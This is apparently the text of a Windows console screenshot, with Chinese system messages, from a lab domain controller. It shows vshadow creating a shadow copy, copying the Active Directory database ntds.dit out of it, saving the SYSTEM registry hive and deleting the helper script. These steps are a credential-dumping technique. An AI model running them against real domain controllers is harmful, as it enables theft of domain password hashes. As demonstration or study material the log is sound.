 管理员: C:\Windows\System32\cmd.exe
- Creation Time: 2022/11/15 2:55:21
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
- Originating machine: WIN-174UFU4CCSH.test.god
- Service machine: WIN-174UFU4CCSH.test.god
- Not Exposed
- Provider id: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  Auto_Release Differential
Generating the SETVAR script (GeneratedVarsTempScript.cmd) ...
- Executing command 'C:\ShadowCopy.bat' ...
-----------------------------------------------------
C:\>setlocal
C:\>if NOT "C:\ShadowCopy.bat" == "" goto :IS_CALLBACK
C:\>setlocal
...Obtaining the shadow copy device name...
C:\>call GeneratedVarsTempScript.cmd
[This script is generated by VSHADOW.EXE for the shadow set {9e6c7522-624c-4913-
8942-0089bb8a3e42}]
C:\>SET SHADOW_SET_ID={9e6c7522-624c-4913-8942-0089bb8a3e42}
C:\>SET SHADOW_ID_1={52eaada5-d890-4f36-9813-0843eb36fcb6}
C:\>SET SHADOW_DEVICE_1=\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4
...Copying from the shadow copy to the destination path...
C:\>copy "\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy4\windows\ntds\ntds.dit"
C:\
已复制         1 个文件。
C:\>reg save hklm\system system.hive
操作成功完成。
-----------------------------------------------------
- Mark all writers as succesfully backed up...
Completing the backup (BackupComplete) ...
(Waiting for the asynchronous operation to finish...)
(Waiting for the asynchronous operation to finish...)
Snapshot creation done.
C:\>del /f GeneratedVarsTempScript.cmd
C:\>_